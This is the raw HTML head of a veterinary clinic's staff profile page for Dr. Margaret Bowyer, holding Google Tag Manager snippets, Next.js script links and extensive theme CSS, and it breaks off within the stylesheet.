

--- FILE ---
content_type: text/html
request_url: https://www.barclayhillsvets.com/staff/dr-margaret-bowyer/
body_size: 28317
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '611',
                  'status': 'Easy Editor Enabled',
                  'yextId': '0526',
                  'version': '4.0',
                  'locationName': 'Barclay Hills Animal Clinic',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Barclay Hills Animal Clinic',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'outdoorv1',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Dr\. Margaret Bowyer',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Dr\. Margaret Bowyer',
                  'PagePath':      '//staff/dr-margaret-bowyer',
                  'Referrer':      '',
                  'division':      '435266',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-5V3K8CW" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-5V3K8CW');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#f66e00"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#f66e00"/><meta content="Barclay Hills Animal Clinic"/><meta charSet="utf-8"/><meta name="description" content="[object Object]"/><meta property="og:description" content="[object Object]"/><title>Dr. Margaret Bowyer | Barclay Hills Animal Clinic</title><meta property="og:title" content="Dr. Margaret Bowyer | Barclay Hills Animal Clinic"/><meta property="og:site_name" content="Barclay Hills Animal Clinic"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.barclayhillsvets.com/staff/dr-margaret-bowyer"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/59uiwRAnCx9szIBzlccDq1/8cba5f958f25ee8203eae4b35df674c9/Barclay_Hills_Animal_Clinic-WebsiteFavicon.png"/><link rel="canonical" href="https://www.barclayhillsvets.com/staff/dr-margaret-bowyer"/><style data-styles="dynamic-styles">.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-para-subheading{min-height:190px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:160px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:140px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type{min-height:419px!important;}}#financial-options .three-tile{padding:var(--g-spacing-4)!important;background:hsl(var(--g-color-white))!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;border-color:#eee!important;border-style:solid!important;border-width:1px!important;border-radius:21px!important;}#financial-options .nva-3-tile__card-heading{padding:10px 0 0!important;min-height:125px!important;text-align:center!important;font-weight:bold!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;margin-bottom:30px!important;padding-bottom:30px!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}#financial-options .nva-3-tile__card-text ul li::before{top:1px!important;left:-30px!important;width:24px!important;height:24px!important;content:''!important;position:absolute!important;background-size:contain!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-repeat:no-repeat!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{width:100%!important;margin:1em auto!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;margin:0!important;padding:0 50px!important;background:#afe3df!important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;font-weight:bold!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;}.p-veterinary-financial-support .nva-table-editor__table{border:none!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row{background:none!important;}.p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/4cXbZUSGSYz5ug2fO8mMeA/70e5e3f17c9b79e6fc54573c3c331e6b/Barclay_Hills_Animal_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/4cXbZUSGSYz5ug2fO8mMeA/70e5e3f17c9b79e6fc54573c3c331e6b/Barclay_Hills_Animal_Clinic-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><meta name="next-head-count" content="27"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-d1f7e87d4ec54c66.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/pages/staff/%5B...slug%5D-cb8eaa61bc6c0a38.js" defer=""></script><script src="/_next/static/8seebgAPjBPbBfWL2vGZK/_buildManifest.js" defer=""></script><script src="/_next/static/8seebgAPjBPbBfWL2vGZK/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:LatoBlack;font-display:swap;src:url(/_next/static/chunks/fonts/Lato-Black-latin-702f21beadfa4b8bfa6b4f07ad9e7cd5.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:DomineRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Domine-Regular-latin-b0be53e4c3eef2822ac28b005ba7a469.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:LatoBlack,sans-serif;--g-font-family-default:DomineRegular,serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,DomineRegular,serif);font-size:var(--sc-font-size-p,14px);line-height:var(--sc-line-height-p,24px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#f8f7f6);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#333333);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#333333);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#db3700));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#db3700);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
